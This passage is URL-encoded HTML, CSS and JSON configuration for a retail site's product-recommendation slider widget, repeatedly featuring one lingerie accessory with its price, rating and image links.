7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7